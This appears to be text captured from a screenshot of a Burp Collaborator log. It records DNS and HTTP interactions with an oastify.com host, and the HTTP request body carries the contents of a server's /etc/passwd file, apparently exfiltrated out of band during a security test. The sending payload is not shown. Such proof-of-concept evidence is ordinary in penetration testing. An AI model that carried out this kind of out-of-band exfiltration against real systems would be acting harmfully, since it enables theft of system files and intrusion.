 16 2025-Feb-27 20:31:09.758 UTC DNS 9isxv9v9kf8ah5u1b0v0ibt7wy2pqoed 3.251.105.22
17 2025-Feb-27 20:31:09.758 UTC DNS 9isxv9v9kf8ah5u1b0v0ibt7wy2pqoed 34.245.82.25
18 2025-Feb-27 20:31:09.759 UTC DNS 9isxv9v9kf8ah5u1b0v0ibt7wy2pqoed 3.251.105.82
19 2025-Feb-27 20:31:09.770 UTC HTTP 9isxv9v9kf8ah5u1b0v0ibt7wy2pqoed 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
3 Accept: */*
4 Accept-Encoding: identity
5 Host: 9isxv9v9kf8ah5u1b0v0ibt7wy2pqoed.oastify.com
6 Connection: Keep-Alive
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 2316
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin